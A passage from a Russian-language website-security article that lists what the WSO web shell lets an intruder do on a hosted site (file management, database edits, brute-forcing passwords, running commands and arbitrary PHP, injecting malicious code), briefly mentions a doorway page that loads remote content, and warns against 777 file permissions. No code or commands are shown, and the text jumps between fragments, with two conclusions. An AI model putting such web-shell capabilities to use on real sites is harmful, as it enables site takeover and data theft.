

– классический

веб-шелл.

Веб-шелл – это “кухонный комбайн”, который делает работу хакера удобной на хостинге. С помощью WSO шелла можно:

- смотреть конфигурацию хостинга;

- работать с файлами через удобный файловый менеджер (создавать, удалять, редактировать, скачивать и т.п.);

- работать с базой данных (изменять, удалять данные в таблицах и отправлять любые SQL запросы);

- выполнять различные строковые преобразования (кодировать, декодировать строковые значения);

- подбирать пароли (брутфорс);

- выполнять команды в режиме командной строки;

- выполнять произвольный код PHP;

- управлять сайтом (например, вставлять вирусный код в базу или файлы javascript) удаленно и автоматизированно.

Если убрать деструктивный функционал, то данным инструментом могли бы пользоваться и рядовые веб-мастера. Иногда нам кажется, что функционал панелей управления некоторых хостингов заметно уступают возможностям веб-шеллов.

Номер 5 – дорвей, загружающий контент с удаленного сервера:

Установка прав доступа на файлы

Если вы установите специальные права 777 на какой-то файл вашего интернет-сайта, это будет означать то, что любой человек сможет прочитать, выполнить или записать данный файл. И, разумеется, это ведет к тому, что со временем хакер забросит на ваш ресурс PHP-код, который его взломает и таким образом даст контроль над веб-сайтом.

В заключение

Безопасность – это непрерывный процесс, которому требуется пристальное внимание. Только в случае комплексного подхода к безопасности, включающего в себя обязательное использование технических средств и организационных мер, ваш сайт будет надежно защищен.

Заключение

Это общий план, более подробную информацию читайте здесь:

Если вы все сделали правильно, сайт должен опять заработать. Следите за безопасностью сайта, используйте плагины безопасности.